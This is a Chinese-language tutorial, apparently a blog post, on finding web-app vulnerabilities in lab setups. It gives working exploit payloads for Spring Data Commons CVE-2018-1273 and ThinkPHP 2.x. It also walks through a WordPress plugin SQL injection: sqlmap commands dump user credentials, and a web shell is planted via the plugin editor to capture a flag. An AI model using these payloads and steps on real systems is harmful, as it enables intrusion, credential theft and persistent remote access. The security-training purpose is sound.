WEB应用漏洞发现

一、以知框架漏洞发现

对于以知框架,直接在网上搜索对应的POC利用即可,如下介绍PHP和JAVA的两个框架漏洞,如下两个漏洞都是在vulhub环境下使用的,vulhub搭建教程

1.1 Spring Data Commons 远程命令执行漏洞(CVE-2018-1273)

Spring Data是一个用于简化数据库访问,并支持云服务的开源框架,Spring Data Commons是Spring Data下所有子项目共享的基础框架。Spring Data Commons 在2.0.5及以前版本中,存在一处SpEL表达式注入漏洞,攻击者可以注入恶意SpEL表达式以执行任意命令。



1. 环境搭建

cd vulnhub

cd spring/CVE-2018-1273

docker-compose up -d

2. 漏洞复现



使用如上命令后直接访问

http://192.168.93.131:8080/users,其中192.168.93.131是你的虚拟机的IP地址,打开后是一个登录页面,进行注册后进行抓包。如下所示:



POC如下所示:

username[#this.getClass().forName("java.lang.Runtime").getRuntime().exec("touch /tmp/success")]=&password=&repeatedPassword=



执行如上POC后,会在虚拟机的/tmp下创建一个susses的文件,如果创建成功,就说明POC利用成功,如下命令把运行环境销毁:

docker-compose down -v # 把运行环境销毁



1.2 ThinkPHP 2.x 任意代码执行漏洞

ThinkPHP 2.x版本中,使用preg_replace的/e模式匹配路由

$res = preg_replace('@(\w+)'.$depr.'([^'.$depr.'\/]+)@e', '$var[\'\\1\']="\\2";', implode($depr,$paths));

1. 环境搭建

cd vulnhub

cd thinkphp/2-rce

docker-compose up -d

出现如上所示就是搭建成功的标准



2. 漏洞复现

POC如下所示:

http://192.168.93.131:8080/index.php?s=/index/index/name/$%7B@phpinfo()%7D

docker-compose down -v # 关闭漏洞环境

二、以知CMS漏洞发现



1. WordPress插件漏洞分析溯源

WordPress靶场地址,进入靶场后如下所示:



1.1 wpscan进行漏洞扫描

输入

wpscan --url http://124.70.71.251:45047/ --api-token cwvl2xxDKRIdjM4mtoqazFQwz2evGlJ70HJHeZ4wsgk进行漏洞扫描,其中apitoken申请:APItoken注册地址

1.2 WordPress插件漏洞分析溯源漏洞复现过程

漏洞接口为

http://124.70.71.251:45047/wp-content/plugins/comment-rating/ck-processkarma.php?id=2&action=add&path=a&imgIndex=1_14_%20HTTP/1.1%22,直接使用sqlmap进行自动化注入,如下所示:

sqlmap -u "http://124.70.71.251:45047/wp-content/plugins/comment-rating/ck-processkarma.php?id=2&action=add&path=a&imgIndex=1_14_%20HTTP/1.1%22" --dbs

sqlmap -u "http://124.70.71.251:45047/wp-content/plugins/comment-rating/ck-processkarma.php?id=2&action=add&path=a&imgIndex=1_14_%20HTTP/1.1%22" -D test --tables

sqlmap -u "http://124.70.71.251:45047/wp-content/plugins/comment-rating/ck-processkarma.php?id=2&action=add&path=a&imgIndex=1_14_%20HTTP/1.1%22" -D test -T wp_users --columns



sqlmap -u "http://124.70.71.251:45047/wp-content/plugins/comment-rating/ck-processkarma.php?id=2&action=add&path=a&imgIndex=1_14_%20HTTP/1.1%22" -D test -T wp_users -C user_login,user_pass --dump

用户名:admin,密码:12qwaszx,进入



http://124.70.71.251:45047/wp-login.php进行登录,在登录到系统后台后,我们点击“插件”——“Comment Rating”,如下所示:

点击更新文件就相当于保存了,使用蚁剑进行连接



http://124.70.71.251:45047/wp-admin/plugin-editor.php?file=comment-rating/comment-rating.php,密码是cmd,连接成功后,如下文件夹有flag:

三、未知CMS漏洞发现

未知的CMS只能够看看你不能够搞到源码,进行网站扫描,看能不能给弄到

4002

4002

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?